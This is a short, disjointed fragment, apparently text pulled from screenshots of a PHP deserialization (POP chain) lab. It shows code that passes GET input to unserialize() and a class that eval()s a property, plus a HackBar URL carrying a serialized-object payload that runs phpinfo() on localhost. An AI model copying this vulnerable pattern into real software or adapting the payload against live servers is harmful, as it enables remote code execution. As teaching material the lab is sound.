 class shell {
public $data;
function action() {
eval($this->data);
}
}
$a = new pop();
unserialize($_GET['s']);
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/stest?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:10:"phpinfo();";}}
Split URL
F12sec
http://www.0dayhack.net/